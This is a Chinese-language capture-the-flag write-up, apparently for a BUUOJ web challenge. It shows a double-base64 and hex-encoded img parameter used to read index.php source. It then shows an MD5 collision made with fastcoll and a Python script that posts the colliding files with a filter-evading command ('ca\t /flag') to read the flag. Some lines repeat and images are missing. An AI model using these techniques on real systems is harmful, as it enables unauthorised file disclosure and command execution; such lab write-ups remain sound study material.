

看到url出有类似于base的

看到url出有类似于base的



两次解密之后

两次解密之后

盲猜十六进制解密

盲猜十六进制解密



这样可以查看index.php的内容

这样可以查看index.php的内容

先将index.php进行十六进制编码之后base64加密两次

payload: TmprMlpUWTBOalUzT0RKbE56QTJPRGN3

获得源码base64 解密,

获得源码base64 解密,



这个地方用MD5强碰撞用fastcoll生成payload

这个地方用MD5强碰撞用fastcoll生成payload



fastcoll_v1.0.0.5.exe 1.txt



然后使用python写脚本发送数据

然后使用python写脚本发送数据

import urllib

import hashlib

f1 = open('1_msg1.txt','rb').read()

f2 = open('1_msg2.txt','rb').read()

data1 = f1

# data1 = urllib.quote(f1)

print(data1)

data2 = f2

# data2 = urllib.quote(f2)

print(data2)

import requests

# url = 'http://127.0.0.1/buu/mmd5.php'

url = 'http://e959cca5-366b-470e-bcab-fb92656d9b24.node4.buuoj.cn/index.php?img=1&cmd=ca\\t /flag'

data = {

'a':data1,

'b':data2

}

r = requests.post(url,data=data)

print(r.text)

# m= hashlib.md5()

# m.update(f1)

# print m.hexdigest()

#

# m.update(f2)

# print m.hexdigest()

得到flag